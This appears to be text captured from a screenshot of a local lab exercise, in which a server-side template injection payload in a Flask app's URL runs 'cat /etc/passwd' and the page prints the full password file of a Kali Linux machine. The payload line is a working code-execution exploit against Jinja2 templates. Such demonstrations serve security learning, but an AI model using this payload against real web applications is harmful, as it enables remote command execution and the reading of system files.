 127.0.0.1:5000/?c={{ config.__class__.from_envvar.__globals__.__builtins__.__import__("os").popen("cat /etc/passwd").read() }}
60%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:
/usr/sbin/nologin tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:105::/nonexistent:/usr/sbin
/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin avahi:x:107:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:109:109:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:110:111:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:111:114::/var/lib/saned:/usr/sbin/nologin
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:112:115:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:116:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
/nologin nm-openvpn:x:114:117:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:118:NetworkManager OpenConnect plugin,,,:/var
/lib/NetworkManager:/usr/sbin/nologin _galera:x:116:65534::/nonexistent:/usr/sbin/nologin mysql:x:117:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service
system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:118:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:119:122::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:120:123::/var
/lib/snmp:/bin/false sslh:x:121:124::/nonexistent:/usr/sbin/nologin ntpsec:x:122:127::/nonexistent:/usr/sbin/nologin redsocks:x:123:128::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:124:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:125:130::/var/lib/gophish:/usr/sbin/nologin iodine:x:126:65534::/run/iodine:/usr/sbin/nologin miredo:x:127:65534::/var
/run/miredo:/usr/sbin/nologin statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:129:131::/var/lib/redis:/usr/sbin/nologin postgres:x:130:132:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash mosquitto:x:131:133::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:132:134::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:133:136::/var/lib/openvas:/usr/sbin/nologin
kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh